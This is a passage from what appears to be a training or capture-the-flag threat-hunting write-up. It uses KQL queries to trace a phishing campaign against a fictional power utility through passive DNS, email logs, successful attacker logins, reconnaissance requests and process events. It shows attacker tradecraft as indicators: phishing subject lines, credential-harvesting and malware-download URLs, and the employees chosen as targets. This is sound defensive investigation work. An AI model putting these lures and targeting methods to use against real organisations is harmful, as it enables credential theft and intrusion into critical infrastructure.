                  <tr>
                    <td>87.250.252.242</td>
                  </tr>
                  <tr>
                    <td>104.244.42.129</td>
                  </tr>
                </tbody>
              </table>
            </div>
          </details>
          <pre><kbd>PassiveDns
| where domain == "chicagogridupdates.com"
| distinct ip
| lookup PassiveDns on $left.ip == $right.ip
| distinct domain</kbd></pre>
          <details open id="results6">
            <summary>Query Results</summary>
            <div class="table-container">
              <table>
                <thead>
                  <tr>
                    <th>domain</th>
                  </tr>
                </thead>
                <tbody>
                  <tr>
                    <td>chicagogridupdates.com</td>
                  </tr>
                  <tr>
                    <td>citygridsolutions.net</td>
                  </tr>
                  <tr>
                    <td>infrastructurewatch.org</td>
                  </tr>
                </tbody>
              </table>
            </div>
          </details>
          <p>The threat actors make use of IPs <samp>87.250.252.242</samp> and <samp>104.244.42.129</samp>, which are associated with the domains <samp>chicagogridupdates.com</samp>, <samp>citygridsolutions.net</samp> and <samp>infrastructurewatch.org</samp>. Another <samp>lookup</samp> fails to uncover any other unknown IPs or domains. We can move to examining emails:</p>
          <pre><kbd>let bad_domains =
PassiveDns
| where domain == "chicagogridupdates.com"
| distinct ip
| lookup PassiveDns on $left.ip == $right.ip
| distinct domain;
Email
| where tostring(parse_url(link).Host) in (bad_domains)</kbd></pre>
          <details open id="results7">
            <summary>Query Results</summary>
            <div class="table-container">
              <table>
                <thead>
                  <tr>
                    <th>timestamp</th>
                    <th>sender</th>
                    <th>reply_to</th>
                    <th>recipient</th>
                    <th>subject</th>
                    <th>verdict</th>
                    <th>link</th>
                  </tr>
                </thead>
                <tbody>
                  <tr>
                    <td>2024-08-26 09:08:20.0000</td>
                    <td>thresher_libero@hotmail.com</td>
                    <td>chopping_asbestosis@verizon.com</td>
                    <td>elizabeth_nunmaker@chicagopowergrid.com</td>
                    <td>[EXTERNAL] Critical: Severe Security Breach Detected - Immediate Action Required</td>
                    <td>SUSPICIOUS</td>
                    <td>http://citygridsolutions.net/search/images/published/login.html</td>
                  </tr>
                  <tr>
                    <td>2024-08-26 09:08:20.0000</td>
                    <td>thresher_libero@hotmail.com</td>
                    <td>chopping_asbestosis@verizon.com</td>
                    <td>tina_seburg@chicagopowergrid.com</td>
                    <td>[EXTERNAL] Critical: Severe Security Breach Detected - Immediate Action Required</td>
                    <td>SUSPICIOUS</td>
                    <td>http://citygridsolutions.net/search/images/published/login.html</td>
                  </tr>
                  <tr>
                    <td>2024-08-26 09:08:20.0000</td>
                    <td>thresher_libero@hotmail.com</td>
                    <td>chopping_asbestosis@verizon.com</td>
                    <td>joseph_eisenman@chicagopowergrid.com</td>
                    <td>[EXTERNAL] Critical: Severe Security Breach Detected - Immediate Action Required</td>
                    <td>SUSPICIOUS</td>
                    <td>http://citygridsolutions.net/search/images/published/login.html</td>
                  </tr>
                  <tr>
                    <td>2024-08-28 08:57:24.0000</td>
                    <td>dissemblelebanon@aol.com</td>
                    <td>sculpturalmintiest@protonmail.com</td>
                    <td>nathaniel_wickings@chicagopowergrid.com</td>
                    <td>[EXTERNAL] FW: Critical: Severe Security Breach Detected - Immediate Action Required</td>
                    <td>CLEAN</td>
                    <td>https://chicagogridupdates.com/files/online/online/login?language=en</td>
                  </tr>
                  <tr>
                    <td>2024-08-28 08:57:24.0000</td>
                    <td>dissemblelebanon@aol.com</td>
                    <td>sculpturalmintiest@protonmail.com</td>
                    <td>katherine_jackson@chicagopowergrid.com</td>
                    <td>[EXTERNAL] FW: Critical: Severe Security Breach Detected - Immediate Action Required</td>
                    <td>CLEAN</td>
                    <td>https://chicagogridupdates.com/files/online/online/login?language=en</td>
                  </tr>
                  <tr>
                    <td>2024-08-29 05:00:45.0000</td>
                    <td>joseph_eisenman@chicagopowergrid.com</td>
                    <td>joseph_eisenman@chicagopowergrid.com</td>
                    <td>jibby_saetang@chicagopowergrid.com</td>
                    <td>Critical: Grid Security Update Required</td>
                    <td>CLEAN</td>
                    <td>http://chicagogridupdates.com/published/public/files/images/Urgent_Cyber_Threat_Alert.zip</td>
                  </tr>
                  <tr>
                    <td>2024-08-29 05:31:52.0000</td>
                    <td>thresher_libero@hotmail.com</td>
                    <td>chopping_asbestosis@verizon.com</td>
                    <td>steve_mcgrath@chicagopowergrid.com</td>
                    <td>[EXTERNAL] Critical: Grid Security Update Required</td>
                    <td>CLEAN</td>
                    <td>http://citygridsolutions.net/files/online/files/enter</td>
                  </tr>
                  <tr>
                    <td>2024-08-29 06:14:35.0000</td>
                    <td>elizabeth_nunmaker@chicagopowergrid.com</td>
                    <td>elizabeth_nunmaker@chicagopowergrid.com</td>
                    <td>jibby_saetang@chicagopowergrid.com</td>
                    <td>Critical: Grid Security Update Required</td>
                    <td>CLEAN</td>
                    <td>http://chicagogridupdates.com/search/share/online/public/Grid_Security_Update.zip</td>
                  </tr>
                  <tr>
                    <td>2024-08-30 08:46:01.0000</td>
                    <td>thresher_libero@hotmail.com</td>
                    <td>sculpturalmintiest@protonmail.com</td>
                    <td>ralph_tyler@chicagopowergrid.com</td>
                    <td>[EXTERNAL] FW: Critical: Severe Security Breach Detected - Immediate Action Required</td>
                    <td>CLEAN</td>
                    <td>https://infrastructurewatch.org/images/files/share/search/login?language=en</td>
                  </tr>
                  <tr>
                    <td>2024-09-02 08:21:32.0000</td>
                    <td>chopping_asbestosis@verizon.com</td>
                    <td>thresher_libero@hotmail.com</td>
                    <td>alissa_torres@chicagopowergrid.com</td>
                    <td>[EXTERNAL] RE:RE: Critical: Severe Security Breach Detected - Immediate Action Required</td>
                    <td>CLEAN</td>
                    <td>http://citygridsolutions.net/files/public/images/login?language=en</td>
                  </tr>
                  <tr>
                    <td>2024-09-02 08:21:32.0000</td>
                    <td>chopping_asbestosis@verizon.com</td>
                    <td>thresher_libero@hotmail.com</td>
                    <td>jeff_foley@chicagopowergrid.com</td>
                    <td>[EXTERNAL] RE:RE: Critical: Severe Security Breach Detected - Immediate Action Required</td>
                    <td>CLEAN</td>
                    <td>http://citygridsolutions.net/files/public/images/login?language=en</td>
                  </tr>
                  <tr>
                    <td>2024-09-04 02:45:18.0000</td>
                    <td>chopping_asbestosis@verizon.com</td>
                    <td>thresher_libero@hotmail.com</td>
                    <td>david_siegel@chicagopowergrid.com</td>
                    <td>[EXTERNAL] Critical: Severe Security Breach Detected - Immediate Action Required</td>
                    <td>CLEAN</td>
                    <td>https://citygridsolutions.net/public/public/enter</td>
                  </tr>
                  <tr>
                    <td>2024-09-05 08:30:13.0000</td>
                    <td>chopping_asbestosis@verizon.com</td>
                    <td>dissemblelebanon@aol.com</td>
                    <td>betty_wagner@chicagopowergrid.com</td>
                    <td>[EXTERNAL] RE: Critical: Grid Security Update Required</td>
                    <td>CLEAN</td>
                    <td>https://infrastructurewatch.org/published/published/public/signin</td>
                  </tr>
                </tbody>
              </table>
            </div>
          </details>
          <p>Besides the unfortunate SCADA Operator Jibby Saetang, 11 other persons were targeted (Jibby twice). Most worryingly, Operations Manager Joseph Eisenman (<samp>joseph_eisenman@chicagopowergrid.com</samp>) and Network Administrator Elizabeth Nunmaker (<samp>elizabeth_nunmaker@chicagopowergrid.com</samp>) were both compromised, and had their email accounts used to deliver malware to Jibby Saetang.</p>
          <p>Threat actor email addresses: <samp>thresher_libero@hotmail.com</samp>, <samp>dissemblelebanon@aol.com</samp>, <samp>chopping_asbestosis@verizon.com</samp> and <samp>sculpturalmintiest@protonmail.com</samp>.</p>
          <p>Jibby Saetang was the only one who was sent any attachments; the others were sent false login pages to steal their credentials.</p>
          <p>Targeted employees:</p>
          <pre><kbd>let bad_domains =
PassiveDns
| where domain == "chicagogridupdates.com"
| distinct ip
| lookup PassiveDns on $left.ip == $right.ip
| distinct domain;
Email
| where tostring(parse_url(link).Host) in (bad_domains)
| where recipient endswith "chicagopowergrid.com"
| distinct recipient
| lookup Employees on $left.recipient == $right.email_addr
| sort by role asc</kbd></pre>
          <details open id="results8">
            <summary>Query Results</summary>
            <div class="table-container">
              <table>
                <thead>
                  <tr>
                    <th>role</th>
                    <th>name</th>
                  </tr>
                </thead>
                <tbody>
                  <tr>
                    <td>IT Administrator</td>
                    <td>Tina Seburg</td>
                  </tr>
                  <tr>
                    <td>IT Administrator</td>
                    <td>Nathaniel Wickings</td>
                  </tr>
                  <tr>
                    <td>IT Administrator</td>
                    <td>David Siegel</td>
                  </tr>
                  <tr>
                    <td>IT Administrator</td>
                    <td>Betty Wagner</td>
                  </tr>
                  <tr>
                    <td>Network Administrator</td>
                    <td>Elizabeth Nunmaker</td>
                  </tr>
                  <tr>
                    <td>Network Administrator</td>
                    <td>Steve McGrath</td>
                  </tr>
                  <tr>
                    <td>Network Administrator</td>
                    <td>Jeff Foley</td>
                  </tr>
                  <tr>
                    <td>Operations Manager</td>
                    <td>Joseph Eisenman</td>
                  </tr>
                  <tr>
                    <td>Operations Manager</td>
                    <td>Katherine Jackson</td>
                  </tr>
                  <tr>
                    <td>Operations Manager</td>
                    <td>Ralph Tyler</td>
                  </tr>
                  <tr>
                    <td>Operations Manager</td>
                    <td>Alissa Torres</td>
                  </tr>
                  <tr>
                    <td>SCADA Operator</td>
                    <td>Jibby Saetang</td>
                  </tr>
                </tbody>
              </table>
            </div>
          </details>
          <p>All targeted employees were related to IT, SCADA or Operations more generally. I want to check which accounts were successfully accessed by the known malicious IPs; to do so, I use:</p>
          <pre><kbd>let bad_ips =
PassiveDns
| where domain == "chicagogridupdates.com"
| distinct ip;
let bad_domains =
PassiveDns
| where ip in (bad_ips)
| distinct domain;
Email
| where tostring(parse_url(link).Host) in (bad_domains)
| where recipient endswith "chicagopowergrid.com"
| distinct recipient
| lookup Employees on $left.recipient == $right.email_addr
| distinct username
| lookup AuthenticationEvents on $left.username == $right.username
| where timestamp between (datetime(2024-08-26 09:08:20.0000) .. datetime(2024-09-06))
| where src_ip !startswith "10.10.0" //internal company ip
and src_ip in (bad_ips)
| where result =~ "successful login"
| summarize count() by timestamp, username, src_ip</kbd></pre>
          <details open id="results9">
            <summary>Query Results</summary>
            <div class="table-container">
              <table>
                <thead>
                  <tr>
                    <th>timestamp</th>
                    <th>username</th>
                    <th>src_ip</th>
                    <th>count_</th>
                  </tr>
                </thead>
                <tbody>
                  <tr>
                    <td>2024-08-27 02:40:47.0000</td>
                    <td>elnunmaker</td>
                    <td>104.244.42.129</td>
                    <td>1</td>
                  </tr>
                  <tr>
                    <td>2024-08-27 04:17:19.0000</td>
                    <td>joeisenman</td>
                    <td>87.250.252.242</td>
                    <td>1</td>
                  </tr>
                  <tr>
                    <td>2024-08-28 10:54:24.0000</td>
                    <td>kajackson</td>
                    <td>87.250.252.242</td>
                    <td>1</td>
                  </tr>
                  <tr>
                    <td>2024-08-29 10:22:52.0000</td>
                    <td>stmcgrath</td>
                    <td>87.250.252.242</td>
                    <td>1</td>
                  </tr>
                  <tr>
                    <td>2024-09-02 02:51:36.0000</td>
                    <td>ratyler</td>
                    <td>104.244.42.129</td>
                    <td>1</td>
                  </tr>
                  <tr>
                    <td>2024-09-03 02:04:06.0000</td>
                    <td>jefoley</td>
                    <td>87.250.252.242</td>
                    <td>1</td>
                  </tr>
                  <tr>
                    <td>2024-09-03 04:02:11.0000</td>
                    <td>altorres</td>
                    <td>104.244.42.129</td>
                    <td>1</td>
                  </tr>
                </tbody>
              </table>
            </div>
          </details>
          <p>Despite having access to 7 distinct employee accounts, the threat actors only focused on using Nunmaker's and Eisenman's accounts to send malware to the only currently employed SCADA operator.</p>
          <p>But how did they know who to target? There must be signs of recon in the <samp>InboundNetworkEvents</samp> table.</p>}
          <pre><kbd>let bad_ips =
PassiveDns
| where domain == "chicagogridupdates.com"
| distinct ip;
let bad_domains =
PassiveDns
| where ip in (bad_ips)
| distinct domain;
InboundNetworkEvents
| where src_ip in (bad_ips)</kbd></pre>
          <details open id="results10">
            <summary>Query Results</summary>
            <div class="table-container">
              <table>
                <thead>
                  <tr>
                    <th>timestamp</th>
                    <th>method</th>
                    <th>src_ip</th>
                    <th>user_agent</th>
                    <th>url</th>
                    <th>referrer</th>
                    <th>status_code</th>
                  </tr>
                </thead>
                <tbody>
                  <tr>
                    <td>2024-08-25 00:00:00.0000</td>
                    <td>GET</td>
                    <td>104.244.42.129</td>
                    <td>Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1; rv:1.9.5.20) Gecko/2021-05-22 21:31:56 Firefox/10.0</td>
                    <td>https://chicagopowergrid.com/search%3DBryan%2BQuillen%2BCEO</td>
                    <td>https:chicagopowergrid.com/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-08-26 03:52:40.0000</td>
                    <td>GET</td>
                    <td>104.244.42.129</td>
                    <td>Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1; rv:1.9.5.20) Gecko/2021-05-22 21:31:56 Firefox/10.0</td>
                    <td>https://chicagopowergrid.com/search%3DKell%2BDuda%2BIT%2BAdministrator</td>
                    <td>https:chicagopowergrid.com/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-08-26 04:06:40.0000</td>
                    <td>GET</td>
                    <td>104.244.42.129</td>
                    <td>Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1; rv:1.9.5.20) Gecko/2021-05-22 21:31:56 Firefox/10.0</td>
                    <td>https://chicagopowergrid.com/search%3DKevin%2BNguyen%2BIT%2BAdministrator</td>
                    <td>https:chicagopowergrid.com/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-08-26 04:56:40.0000</td>
                    <td>GET</td>
                    <td>104.244.42.129</td>
                    <td>Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1; rv:1.9.5.20) Gecko/2021-05-22 21:31:56 Firefox/10.0</td>
                    <td>https://chicagopowergrid.com/search%3DJason%2BOh%2BIT%2BAdministrator</td>
                    <td>https:chicagopowergrid.com/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-08-26 05:44:40.0000</td>
                    <td>GET</td>
                    <td>104.244.42.129</td>
                    <td>Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1; rv:1.9.5.20) Gecko/2021-05-22 21:31:56 Firefox/10.0</td>
                    <td>https://chicagopowergrid.com/search%3DWaymon%2BHo%2BSCADA%2BAdministrator</td>
                    <td>https:chicagopowergrid.com/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-08-26 06:19:40.0000</td>
                    <td>GET</td>
                    <td>104.244.42.129</td>
                    <td>Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1; rv:1.9.5.20) Gecko/2021-05-22 21:31:56 Firefox/10.0</td>
                    <td>https://chicagopowergrid.com/search%3DJibby%2BSaetang%2BSCADA%2BOperator</td>
                    <td>https:chicagopowergrid.com/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-08-26 06:52:40.0000</td>
                    <td>GET</td>
                    <td>104.244.42.129</td>
                    <td>Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1; rv:1.9.5.20) Gecko/2021-05-22 21:31:56 Firefox/10.0</td>
                    <td>https://chicagopowergrid.com/search%3DWade%2BWells%2BSCADA%2BOperator</td>
                    <td>https:chicagopowergrid.com/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-08-26 07:37:40.0000</td>
                    <td>GET</td>
                    <td>104.244.42.129</td>
                    <td>Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1; rv:1.9.5.20) Gecko/2021-05-22 21:31:56 Firefox/10.0</td>
                    <td>https://chicagopowergrid.com/search%3DGreg%2BSchloemer%2BNetwork%2BAdministrator</td>
                    <td>https:chicagopowergrid.com/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-08-26 07:52:40.0000</td>
                    <td>GET</td>
                    <td>104.244.42.129</td>
                    <td>Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1; rv:1.9.5.20) Gecko/2021-05-22 21:31:56 Firefox/10.0</td>
                    <td>https://chicagopowergrid.com/search%3DMaya%2BOmere%2BCybersecurity%2BAnalyst</td>
                    <td>https:chicagopowergrid.com/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-08-26 08:17:40.0000</td>
                    <td>GET</td>
                    <td>104.244.42.129</td>
                    <td>Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1; rv:1.9.5.20) Gecko/2021-05-22 21:31:56 Firefox/10.0</td>
                    <td>https://chicagopowergrid.com/search%3DKatie%2BLedoux%2BLegal%2BCounsel</td>
                    <td>https:chicagopowergrid.com/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-08-26 08:20:40.0000</td>
                    <td>GET</td>
                    <td>87.250.252.242</td>
                    <td>Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1; rv:1.9.5.20) Gecko/2021-05-22 21:31:56 Firefox/10.0</td>
                    <td>https://chicagopowergrid.com/company_directory</td>
                    <td>https://www.darkwebhackersforum.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-08-26 09:18:40.0000</td>
                    <td>GET</td>
                    <td>104.244.42.129</td>
                    <td>Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1; rv:1.9.5.20) Gecko/2021-05-22 21:31:56 Firefox/10.0</td>
                    <td>https://chicagopowergrid.com/executive_team_bios</td>
                    <td>https://www.darkwebhackersforum.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-08-26 09:31:40.0000</td>
                    <td>GET</td>
                    <td>104.244.42.129</td>
                    <td>Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1; rv:1.9.5.20) Gecko/2021-05-22 21:31:56 Firefox/10.0</td>
                    <td>https://chicagopowergrid.com/IT/network_diagrams/</td>
                    <td>https://www.darkwebhackersforum.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-08-26 09:56:40.0000</td>
                    <td>GET</td>
                    <td>104.244.42.129</td>
                    <td>Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1; rv:1.9.5.20) Gecko/2021-05-22 21:31:56 Firefox/10.0</td>
                    <td>https://chicagopowergrid.com/IT/system_configurations/</td>
                    <td>https://www.darkwebhackersforum.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-08-26 10:45:40.0000</td>
                    <td>GET</td>
                    <td>104.244.42.129</td>
                    <td>Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1; rv:1.9.5.20) Gecko/2021-05-22 21:31:56 Firefox/10.0</td>
                    <td>https://chicagopowergrid.com/SCADA/system_overview/</td>
                    <td>https://www.darkwebhackersforum.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-08-26 11:00:40.0000</td>
                    <td>GET</td>
                    <td>87.250.252.242</td>
                    <td>Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1; rv:1.9.5.20) Gecko/2021-05-22 21:31:56 Firefox/10.0</td>
                    <td>https://chicagopowergrid.com/employee_profiles/Bryan_Quillen/</td>
                    <td>https://www.darkwebhackersforum.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-08-26 11:54:40.0000</td>
                    <td>GET</td>
                    <td>104.244.42.129</td>
                    <td>Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1; rv:1.9.5.20) Gecko/2021-05-22 21:31:56 Firefox/10.0</td>
                    <td>https://chicagopowergrid.com/employee_profiles/Kell_Duda/</td>
                    <td>https://www.darkwebhackersforum.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-08-27 03:49:28.0000</td>
                    <td>GET</td>
                    <td>104.244.42.129</td>
                    <td>Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1; rv:1.9.5.20) Gecko/2021-05-22 21:31:56 Firefox/10.0</td>
                    <td>https://chicagopowergrid.com/employee_profiles/Waymon_Ho/</td>
                    <td>https://www.darkwebhackersforum.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-08-27 04:09:28.0000</td>
                    <td>GET</td>
                    <td>87.250.252.242</td>
                    <td>Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1; rv:1.9.5.20) Gecko/2021-05-22 21:31:56 Firefox/10.0</td>
                    <td>https://chicagopowergrid.com/employee_profiles/Greg_Schloemer/</td>
                    <td>https://www.darkwebhackersforum.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-08-27 04:56:28.0000</td>
                    <td>GET</td>
                    <td>104.244.42.129</td>
                    <td>Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1; rv:1.9.5.20) Gecko/2021-05-22 21:31:56 Firefox/10.0</td>
                    <td>https://chicagopowergrid.com/employee_profiles/Maya_Omere/</td>
                    <td>https://www.darkwebhackersforum.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-08-27 05:42:28.0000</td>
                    <td>GET</td>
                    <td>87.250.252.242</td>
                    <td>Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1; rv:1.9.5.20) Gecko/2021-05-22 21:31:56 Firefox/10.0</td>
                    <td>https://chicagopowergrid.com/news/employee-of-the-month/</td>
                    <td>https://www.supernicehackerbros.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-08-27 06:03:28.0000</td>
                    <td>GET</td>
                    <td>87.250.252.242</td>
                    <td>Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1; rv:1.9.5.20) Gecko/2021-05-22 21:31:56 Firefox/10.0</td>
                    <td>https://chicagopowergrid.com/news/articles/simeon-kakpovi-employee-of-the-month/</td>
                    <td>https://www.supernicehackerbros.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-08-27 06:07:28.0000</td>
                    <td>GET</td>
                    <td>104.244.42.129</td>
                    <td>Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1; rv:1.9.5.20) Gecko/2021-05-22 21:31:56 Firefox/10.0</td>
                    <td>https://chicagopowergrid.com/public-relations/top-10-reasons-our-ceo-is-awesome/</td>
                    <td>https://www.supernicehackerbros.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-08-27 06:21:28.0000</td>
                    <td>GET</td>
                    <td>104.244.42.129</td>
                    <td>Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1; rv:1.9.5.20) Gecko/2021-05-22 21:31:56 Firefox/10.0</td>
                    <td>https://chicagopowergrid.com/public-relations/ceo-bryan-quillen-helps-local-kids/</td>
                    <td>https://www.supernicehackerbros.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-08-27 07:05:28.0000</td>
                    <td>GET</td>
                    <td>104.244.42.129</td>
                    <td>Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1; rv:1.9.5.20) Gecko/2021-05-22 21:31:56 Firefox/10.0</td>
                    <td>https://chicagopowergrid.com/public-relations/ceo-bryan-quillen-huge-animal-shelter-donation/</td>
                    <td>https://www.supernicehackerbros.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-08-27 07:48:28.0000</td>
                    <td>GET</td>
                    <td>104.244.42.129</td>
                    <td>Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1; rv:1.9.5.20) Gecko/2021-05-22 21:31:56 Firefox/10.0</td>
                    <td>https://chicagopowergrid.com/public-relations/ceo-bryan-quillen-community-outreach/</td>
                    <td>https://www.supernicehackerbros.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-08-27 08:31:28.0000</td>
                    <td>GET</td>
                    <td>104.244.42.129</td>
                    <td>Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1; rv:1.9.5.20) Gecko/2021-05-22 21:31:56 Firefox/10.0</td>
                    <td>https://chicagopowergrid.com/events/upcoming-corporate-karaoke-night/</td>
                    <td>https://www.supernicehackerbros.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-08-27 09:21:28.0000</td>
                    <td>GET</td>
                    <td>104.244.42.129</td>
                    <td>Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1; rv:1.9.5.20) Gecko/2021-05-22 21:31:56 Firefox/10.0</td>
                    <td>https://chicagopowergrid.com/search%3DChicago%2Bgrid%2Bsystem%2Barchitecture</td>
                    <td>https:chicagopowergrid.com/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-08-27 10:03:28.0000</td>
                    <td>GET</td>
                    <td>104.244.42.129</td>
                    <td>Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1; rv:1.9.5.20) Gecko/2021-05-22 21:31:56 Firefox/10.0</td>
                    <td>https://chicagopowergrid.com/search%3DSCADA%2Bnetwork%2Btopology</td>
                    <td>https:chicagopowergrid.com/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-08-27 10:50:28.0000</td>
                    <td>GET</td>
                    <td>104.244.42.129</td>
                    <td>Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1; rv:1.9.5.20) Gecko/2021-05-22 21:31:56 Firefox/10.0</td>
                    <td>https://chicagopowergrid.com/search%3DChicago%2Bgrid%2Bvulnerability%2Bassessments</td>
                    <td>https:chicagopowergrid.com/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-08-27 11:25:28.0000</td>
                    <td>GET</td>
                    <td>104.244.42.129</td>
                    <td>Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1; rv:1.9.5.20) Gecko/2021-05-22 21:31:56 Firefox/10.0</td>
                    <td>https://chicagopowergrid.com/search%3DDisaster%2Brecovery%2Bplans</td>
                    <td>https:chicagopowergrid.com/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-08-28 04:46:47.0000</td>
                    <td>GET</td>
                    <td>104.244.42.129</td>
                    <td>Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1; rv:1.9.5.20) Gecko/2021-05-22 21:31:56 Firefox/10.0</td>
                    <td>https://chicagopowergrid.com/search%3DEmergency%2Bshutdown%2Bprocedures</td>
                    <td>https:chicagopowergrid.com/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-08-28 05:12:47.0000</td>
                    <td>GET</td>
                    <td>104.244.42.129</td>
                    <td>Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1; rv:1.9.5.20) Gecko/2021-05-22 21:31:56 Firefox/10.0</td>
                    <td>https://chicagopowergrid.com/search%3DIT%2Bdepartment%2Bcontacts</td>
                    <td>https:chicagopowergrid.com/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-08-28 05:56:47.0000</td>
                    <td>GET</td>
                    <td>104.244.42.129</td>
                    <td>Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1; rv:1.9.5.20) Gecko/2021-05-22 21:31:56 Firefox/10.0</td>
                    <td>https://chicagopowergrid.com/search%3DIncident%2Bresponse%2Bplaybook</td>
                    <td>https:chicagopowergrid.com/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-08-28 06:10:47.0000</td>
                    <td>GET</td>
                    <td>104.244.42.129</td>
                    <td>Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1; rv:1.9.5.20) Gecko/2021-05-22 21:31:56 Firefox/10.0</td>
                    <td>https://chicagopowergrid.com/search%3DRecent%2Bsecurity%2Baudits</td>
                    <td>https:chicagopowergrid.com/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-08-28 06:44:47.0000</td>
                    <td>GET</td>
                    <td>104.244.42.129</td>
                    <td>Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1; rv:1.9.5.20) Gecko/2021-05-22 21:31:56 Firefox/10.0</td>
                    <td>https://chicagopowergrid.com/search%3DPower%2Bgrid%2Bhacking</td>
                    <td>https:chicagopowergrid.com/search</td>
                    <td>200</td>
                  </tr>
                </tbody>
              </table>
            </div>
          </details>
          <p>The threat actors looked up information on various employees: Bryan Quillen (CEO), Kell Duda (IT Administrator), Kevin Nguyen (IT Administrator), Jason Oh (IT Administrator), Waymon Ho (SCADA Administrator), Jibby Saetang (SCADA Operator), Wade Wells (SCADA Operator), Greg Schloemer (Network Administrator), Maya Omere (Cybersecurity Analyst), Katie Ledoux (Legal Counsel), and Simeon Kakpovi (Physical Security Specialist). They also looked up information on the CEO's community outreach and social work, the employee of the month page, upcoming employee-focused social events, the IT department's contact information, and technical information on Chicago's power grid (such as known vulnerabilities, incident response plans, and disaster recovery plans).</p>
          <p>The threat actor might've done something else in Jibby's computer (and by extension, across the SCADA devices in the network); particularly given the scale and sophistication of the attack, they could've attempted to destroy evidence of their tampering or to impede recovery efforts (such as destroying backups).</p>
          <pre><kbd>ProcessEvents
| where username == "jisaetang"
| where timestamp >= datetime(2024-08-29 08:25:00.0000)
| where process_commandline !contains "SystemApps"
and process_commandline !contains "WindowsApps"
and process_commandline !contains "Teams"
and process_commandline !contains "Office"
and process_commandline !contains "msedge.exe"</kbd></pre>
          <details open id="results11">
            <summary>Query Results</summary>
            <div class="table-container">
              <table>
                <caption>This table has been redacted; it only shows the most relevant findings, rather than the entire output of the KQL query above.</caption>
                <thead>
                  <tr>
                    <th>timestamp</th>
                    <th>parent_process_name</th>
                    <th>parent_process_hash</th>
                    <th>process_commandline</th>
                    <th>process_name</th>
                    <th>process_hash</th>
                    <th>hostname</th>
                    <th>username</th>
                  </tr>
                </thead>
                <tbody>
                  <tr>
                    <td>2024-08-29 08:28:44.0000</td>
                    <td>Explorer.exe</td>
                    <td>1f7092652db29849bd34d477d9e78c8c093235aaea02e2e7498f516159d010ed</td>
                    <td>Explorer.exe "C:\Users\jisaetang\Downloads\Urgent_Cyber_Threat_Alert.zip"</td>
                    <td>Explorer.exe</td>
                    <td>cc1a126e49b5df316a82acc9a8075e9d46126a5af1745856eeb19f4d37e5adae</td>
